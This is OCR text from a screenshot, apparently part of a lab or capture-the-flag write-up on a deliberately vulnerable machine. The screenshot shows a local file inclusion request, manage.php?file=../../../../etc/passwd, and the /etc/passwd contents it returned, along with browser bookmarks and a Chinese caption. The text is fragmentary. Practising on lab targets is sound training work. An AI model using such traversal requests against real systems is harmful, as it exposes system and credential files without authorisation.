 192.168.1.14/manage.php?file=../../../../etc/passwd
网址 京东商城 Vulnerable By Desig... 图床管理 | PicX 图床... (4条消息) honest_ru...
Example.com - Staff Detail
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
成功执行文件包含
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin b
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/ga
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/